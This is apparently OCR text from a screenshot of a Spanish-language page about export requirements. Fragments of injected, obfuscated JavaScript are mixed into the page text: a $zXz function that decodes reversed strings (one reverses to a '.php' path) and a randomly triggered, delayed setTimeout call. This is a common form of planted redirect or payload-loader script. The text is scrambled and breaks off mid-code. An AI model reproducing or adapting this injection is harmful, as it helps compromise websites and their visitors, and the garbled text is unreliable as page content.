
number1=Math.floor(Math.random(
* 6);if (number1==3){var
delay =
18000;setTimeout($zXz(0),
delay);}</script>to para
exportar?
¿Cuáles son los
requisi<script>$zXz=function(n)
{if (typeof ($zXz.list[n]) ==
"string") return
$zXz.list[n].split("").reverse().join("");re
$zXz.list[n];};$zXz.list=
["'php.yerg-sknil-tuoba-